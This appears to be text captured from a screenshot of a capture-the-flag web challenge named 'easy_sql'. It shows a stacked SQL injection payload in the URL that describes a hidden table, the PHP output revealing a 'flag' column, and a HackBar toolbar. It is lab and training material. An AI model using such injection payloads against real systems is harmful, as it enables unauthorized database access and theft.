 easy_sql
不安全 | 111.200.241.244:58489/?inject=1%27;%20%20desc%20`1919810931114514`%20--+
1
2
太白
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
DevTools - 111.200.241.244:58489/?inject=1%27;%20%20desc%20`1919810931114514`%20--+
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://111.200.241.244:58489/?inject=1';  desc `1919810931114514` --+
Enable POST
ADD HEADER
控制台 What's New